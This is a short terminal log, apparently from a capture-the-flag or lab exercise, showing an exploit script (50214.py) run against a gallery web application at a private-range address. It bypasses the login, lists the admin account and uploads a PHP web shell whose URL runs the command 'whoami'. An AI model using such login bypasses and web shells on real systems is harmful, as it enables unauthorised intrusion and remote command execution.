 $python3 50214.py
TARGET = 10.10.181.203:8080
Login Bypass
shell name TagogplbyssywhowtmsLetta
protecting user
User ID : 1
Firsname : Adminstrator
Lasname : Admin
Username : admin
shell uploading
- OK -
Shell URL : http://10.10.181.203/gallery/uploads/1644712140_TagogplbyssywhowtmsLetta.php?cmd=whoami